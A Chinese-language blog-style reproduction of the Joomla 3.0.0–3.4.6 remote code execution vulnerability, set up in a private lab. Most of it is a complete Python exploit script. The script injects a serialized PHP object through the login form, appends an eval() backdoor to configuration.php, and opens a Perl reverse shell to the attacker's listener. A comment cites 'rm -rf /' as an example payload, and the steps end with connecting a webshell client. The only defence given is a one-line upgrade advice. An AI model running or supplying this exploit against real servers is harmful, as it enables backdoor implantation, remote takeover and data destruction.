Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现
一、漏洞描述
Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: https://downloads.joomla.org/,漏洞位于根目录下的configuration.php,由于该CMS对函数过滤不严格,导致了远程代码执行漏洞,该漏洞可能导致服务器被入侵、信息泄露等严重风险。
二、漏洞影响版本
Joomla 3.0.0-3.4.6
三、漏洞环境搭建
靶机:win7(使用phpstudy搭建环境) ip:192.168.10.171
攻击机:kali ip:192.168.10.140
1、下载joomla 3.4.6下载地址:https://downloads.joomla.org/cms/joomla3/3-4-6
2、设置网站名、管理员邮箱、用户名、密码等
3、连接数据库
4、安装完成之后,需要删除安装目录
5、成功安装
四、漏洞复现
1、使用脚本进行验证,下图说明漏洞存在(显示”Vulnerable”证明存在漏洞)
python3 joomla3.4.6-rce.py -t http://192.168.10.171/joomla/
2、脚本内容(或者见joomla3.4.6-rce.py文件)
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup
from colorama import init
import sys
import string
import random
import argparse
from termcolor import colored
init(autoreset=True)
PROXS = {'http':'127.0.0.1:8080'}
PROXS = {}
def random_string(stringLength):
letters = string.ascii_lowercase
return ''.join(random.choice(letters) for i in range(stringLength))
backdoor_param = random_string(50)
def print_info(str):
print(colored("[*] " + str,"cyan"))
def print_ok(str):
print(colored("[+] "+ str,"green"))
def print_error(str):
print(colored("[-] "+ str,"red"))
def print_warning(str):
print(colored("[!!] " + str,"yellow"))
def get_token(url, cook):
token = ''
resp = requests.get(url, cookies=cook, proxies = PROXS)
html = BeautifulSoup(resp.text,'html.parser')
# csrf token is the last input
for v in html.find_all('input'):
csrf = v
csrf = csrf.get('name')
return csrf
def get_error(url, cook):
resp = requests.get(url, cookies = cook, proxies = PROXS)
if 'Failed to decode session object' in resp.text:
#print(resp.text)
return False
#print(resp.text)
return True
def get_cook(url):
resp = requests.get(url, proxies=PROXS)
#print(resp.cookies)
return resp.cookies
def gen_pay(function, command):
# Generate the payload for call_user_func('FUNCTION','COMMAND')
template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
#payload = command + ' || $a=\'http://wtf\';'
payload = 'http://l4m3rz.l337/;' + command
# Following payload will append an eval() at the enabled of the configuration file
#payload = 'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'test\\\'])) eval($_POST[\\\'test\\\']);\', FILE_APPEND) || $a=\'http://wtf\';'
function_len = len(function)
final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function).replace('FUNC_LEN', str(len(function)))
return final
def make_req(url , object_payload):
# just make a req with object
print_info('Getting Session Cookie ..')
cook = get_cook(url)
print_info('Getting CSRF Token ..')
csrf = get_token( url, cook)
user_payload = '\\0\\0\\0' * 9
padding = 'AAA' # It will land at this padding
working_test_obj = 's:1:"A":O:18:"PHPObjectInjection":1:{s:6:"inject";s:10:"phpinfo();";}'
clean_object = 'A";s:5:"field";s:10:"AAAAABBBBB' # working good without bad effects
inj_object = '";'
inj_object += object_payload
inj_object += 's:6:"return";s:102:' # end the object with the 'return' part
password_payload = padding + inj_object
params = {
'username': user_payload,
'password': password_payload,
'option':'com_users',
'task':'user.login',
csrf :'1'
}
print_info('Sending request ..')
resp = requests.post(url, proxies = PROXS, cookies = cook,data=params)
return resp.text
def get_backdoor_pay():
# This payload will backdoor the the configuration .PHP with an eval on POST request
function = 'assert'
template = 's:11:"maonnalezzo":O:21:"JDatabaseDriverMysqli":3:{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0:{}s:21:"\\0\\0\\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:FUNC_LEN:"FUNC_NAME";s:10:"javascript";i:9999;s:8:"feed_url";s:LENGTH:"PAYLOAD";}i:1;s:4:"init";}}s:13:"\\0\\0\\0connection";i:1;}'
# payload = command + ' || $a=\'http://wtf\';'
# Following payload will append an eval() at the enabled of the configuration file
payload = 'file_put_contents(\'configuration.php\',\'if(isset($_POST[\\\'' + backdoor_param +'\\\'])) eval($_POST[\\\''+backdoor_param+'\\\']);\', FILE_APPEND) || $a=\'http://wtf\';'
function_len = len(function)
final = template.replace('PAYLOAD',payload).replace('LENGTH', str(len(payload))).replace('FUNC_NAME', function).replace('FUNC_LEN', str(len(function)))
return final
def check(url):
check_string = random_string(20)
target_url = url + 'index.php/component/users'
html = make_req(url, gen_pay('print_r',check_string))
if check_string in html:
return True
else:
return False
def ping_backdoor(url,param_name):
res = requests.post(url + '/configuration.php', data={param_name:'echo \'PWNED\';'}, proxies = PROXS)
if 'PWNED' in res.text:
return True
return False
def execute_backdoor(url, payload_code):
# Execute PHP code from the backdoor
res = requests.post(url + '/configuration.php', data={backdoor_param:payload_code}, proxies = PROXS)
print(res.text)
def exploit(url, lhost, lport):
# Exploit the target
# Default exploitation will append en eval function at the end of the configuration.pphp
# as a bacdoor. btq if you do not want this use the funcction get_pay('php_function','parameters')
# e.g. get_payload('system','rm -rf /')
# First check that the backdoor has not been already implanted
target_url = url + 'index.php/component/users'
make_req(target_url, get_backdoor_pay())
if ping_backdoor(url, backdoor_param):
print_ok('Backdoor implanted, eval your code at ' + url + '/configuration.php in a POST with ' + backdoor_param)
print_info('Now it\'s time to reverse, trying with a system + perl')
execute_backdoor(url, 'system(\'perl -e \\\'use Socket;$i="'+ lhost +'";$p='+ str(lport) +';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\\\'\');')
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument('-t','--target',required=True,help='Joomla Target')
parser.add_argument('-c','--check', default=False, action='store_true', required=False,help='Check only')
parser.add_argument('-e','--exploit',default=False,action='store_true',help='Check and exploit')
parser.add_argument('-l','--lhost', required='--exploit' in sys.argv, help='Listener IP')
parser.add_argument('-p','--lport', required='--exploit' in sys.argv, help='Listener port')
args = vars(parser.parse_args())
url = args['target']
if(check(url)):
print_ok('Vulnerable')
if args['exploit']:
exploit(url, args['lhost'], args['lport'])
else:
print_info('Use --exploit to exploit it')
else:
print_error('Seems NOT Vulnerable ;/')
3、使用exp生成一个木马,下图可以看到成功在目标生成木马
python3 joomla3.4.6-rce.py -t http://192.168.10.171/joomla/ --exploit --lhost 192.168.10.140 --lport 9999 // 用于监听的主机的ip和一个不占用的端口
4、在靶机上查看configuration.php文件,发现在末尾被写入木马
5、使用菜刀连接
五、修复方法
1、更新至最新版本3.9.12
----------------------------------------------------------------------------------------
参考: https://www.secpulse.com/archives/115192.html
https://blog.csdn.net/weixin_43886632/article/details/102461974
exp: https://github.com/kiks7/rusty_joomla_rce







